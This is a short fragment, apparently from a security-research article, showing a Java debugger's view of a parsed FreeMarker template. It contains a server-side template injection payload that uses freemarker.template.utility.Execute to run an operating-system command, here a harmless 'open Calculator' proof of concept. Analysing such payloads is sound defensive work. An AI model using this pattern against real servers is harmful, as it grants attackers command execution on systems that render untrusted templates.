 element = {Assignment@18951} "<#assign ex="freemarker.template.utility.Execute"?new()>"
scope = 1
variableName = "ex"
operatorType = 65536
valueExp = {MethodCall@1895 } ""freemarker.template.utility.Execute"?new()"
namespaceExp = null
parent = {MixedContent@18865} "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("open -a Calculator.app")}"
childBuffer = null
childCount = 0
index = 0
template = {Template@18861} "<#assign ex = "freemarker.template.utility.Execute"?new()>${ex("open -a Calculator.app")}"
beginColumn = 1
beginLine = 1
先知社区